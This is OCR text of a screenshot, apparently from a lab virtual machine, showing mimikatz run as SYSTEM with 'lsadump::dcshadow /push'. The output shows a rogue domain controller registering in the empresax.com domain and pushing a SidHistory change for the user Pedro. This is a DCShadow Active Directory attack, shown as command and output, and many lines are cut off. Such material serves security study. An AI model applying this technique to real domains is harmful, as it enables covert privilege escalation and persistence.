 CLIENT1 [Corriendo] - Oracle VM VirtualBox
Papelera de
reciclaje
Capturando
mimikatz 2.2.0 x64 (oe.eo)
Archivo
In
{0;000003e7} 4 D 11385097 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Primary
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=empresax,DC=com
Configuration: CN=Configuration,DC=empresax,DC=com
Schema: CN=Schema,CN=Configuration,DC=empresax,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=empresax,DC
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 13035
** Server Info **
Server: DC.empresax.com
InstanceId : {53032387-245c-4718-861c-d9b168a06abf}
InvocationId: {53032387-245c-4718-861c-d9b168a06abf}
Fake Server (not already registered): CLIENT1.empresax.com
** Performing Registration **
** Performing Push **
Syncing DC=empresax,DC=com
Sync Done
** Performing Unregistration **
mimikatz #
Micros
mimikatz 2.2.0 x64 (oe.eo)
#0: SidHistory
** Objects **
#0: Pedro
DN:CN=Pedro,DC=empresax,DC
SidHistory (1.2.840.1135
S-1-5-21-1997426694-37
(010500000000000515000
** Starting server **
> BindString[0]: ncacn_ip
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {89d99600-0c9
pNC->Sid : S-1-5-21-5322
pNC->Name: DC=empresax,D
SessionKey: 3b975c82381acdbe78af627160200f4fe204603cde7f1a11ea21e958f85a48cb
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #